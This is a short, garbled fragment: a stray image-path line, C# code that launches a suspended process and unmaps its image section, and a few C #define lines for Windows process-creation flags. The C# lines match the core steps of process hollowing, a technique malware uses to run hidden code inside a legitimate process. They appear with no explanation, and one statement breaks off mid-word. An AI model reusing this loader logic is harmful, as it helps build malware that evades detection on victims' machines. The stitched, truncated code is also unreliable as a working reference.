 byte[] processInfo = new byte[IntPtr.Size == 4 ? 0x10 : 0x18];
IntPtr context = Allocate(IntPtr.Size == 4 ? 0x2cc : 0x4d0);
Marshal.WriteInt32(context, IntPtr.Size == 4 ? 0 : 0x30, 0x10001b);
if (!CreateProcess(path, path + " " + commandLine, IntPtr.Zero, IntPtr.Zero, true, 0x80004, IntPtr.Zero, null, startupInfo, processInfo)) throw new Exce
processId = BitConverter.ToInt32(processInfo, IntPtr.Size * 2);
IntPtr process = IntPtr.Size == 4 ? (IntPtr)BitConverter.ToInt32(processInfo, 0) : (IntPtr)BitConverter.ToInt64(processInfo, 0);
NtUnmapViewOfSection(process, imageBase);
IntPtr sizeOfImagePtr = (IntPtr)sizeOfImage;
#define CREATE_PROTECTED_PROCESS 0x00040000
#define EXTENDED_STARTUPINFO_PRESENT 0x00080000
#define PROCESS_MODE_BACKGROUND_BEGIN 0x00100000
#define PROCESS_MODE_BACKGROUND_END 0x00200000
#define CREATE_SECURE_PROCESS 0x00400000